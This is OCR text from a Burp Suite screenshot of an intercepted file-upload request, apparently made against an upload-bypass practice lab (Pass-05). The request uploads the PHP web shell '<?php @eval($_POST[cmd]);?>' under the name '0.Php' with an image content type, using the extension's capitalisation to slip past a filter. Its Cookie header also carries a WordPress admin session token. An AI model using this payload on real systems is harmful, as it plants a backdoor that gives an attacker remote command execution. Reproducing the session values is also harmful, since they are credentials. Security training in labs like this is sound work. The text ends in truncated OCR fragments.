 Request to http://158.247.233.5:28173
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
Inspec
6 Origin: http://158.247.233.5:28173
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryeOdAVJmfKIxpZzQZ
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
10 Referer: http://158.247.233.5:28173/Pass-05/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: csrf_3b3046=395757e3; csrf_aff399=303b8c28; csrf_4dc316=23bd53eb; csrf_8aa394=24c0413d;
csrf_9d2e4f=399008a0; wordpress_logged_in_964aeedb4de3ca5cda10e95e8b136290=
admin%7C1651384909%7CkK6fbeknVs8I36mGeagFgKmZiRTS2Vrn3QTvkkdBPMR%7C164bf6d9aa7526dc5a9db4094f610ce03b98
ae2b628eb9b7b129848116c5f3fa; wp-settings-time-1=1650175756; wp-settings-1=libraryContent%3Dbrowse;
cookie_token=1aa7fb9f1c1693dc9319cf4e6d1b054d33572a0978996b9cc4cb70aae7b5bcf0
14 Connection: close
15
16 ------WebKitFormBoundaryeOdAVJmfKIxpZzQZ
17 Content-Disposition: form-data; name="upload_file"; filename="0.Php"
18 Content-Type: image/png
19
20 <?php @eval($_POST[cmd]);?>
21 ------WebKitFormBoundaryeOdAVJmfKIxpZzQZ
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryeOdAVJmfKIxpZzQZ--
26
Reques
Reques
Reques
Reques
Reques